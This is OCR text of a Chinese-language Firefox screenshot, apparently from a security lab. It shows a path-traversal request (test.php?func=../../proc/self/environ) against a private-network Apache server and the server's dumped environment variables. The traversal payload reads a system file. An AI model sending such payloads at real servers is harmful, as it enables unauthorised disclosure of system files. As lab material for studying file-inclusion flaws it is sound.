 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.1.137/t..../proc/self/environ
.1.137/test.php?func=../../proc/ 百度 <Ctrl-
访问最多 火狐官方站点 新手上路 常用网址
REDIRECT_HANDLER=php5-
cgiREDIRECT_STATUS=200HTTP_HOST=10.1.1.137HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 6.1;
rv:24.0) Gecko/20100101 Firefox/24.0HTTP_ACCEPT=text/html,application
/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=zh-cn,zh;q=0.8,en-
us;q=0.5,en;q=0.3HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_CONNECTION=keep-alivePATH=/usr
/local/bin:/usr/bin:/binSERVER_SIGNATURE=
Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.1.1.137 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu)
DAV/2SERVER_NAME=10.1.1.137SERVER_ADDR=10.1.1.137SERVER_PORT=80REMOTE_ADDR=10.1.1.91DOC
/var/www/SERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/lib/cgi-bin
/phpREMOTE_PORT=49162REDIRECT_QUERY_STRING=func=../../proc/self/environREDIRECT_URL=
/test.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP
/1.1REQUEST_METHOD=GETQUERY_STRING=func=../../proc/self/environREQUEST_URI=
/test.php?func=../../proc/self/environSCRIPT_NAME=/cgi-bin/phpPATH_INFO=
/test.phpPATH_TRANSLATED=/var/www/test.php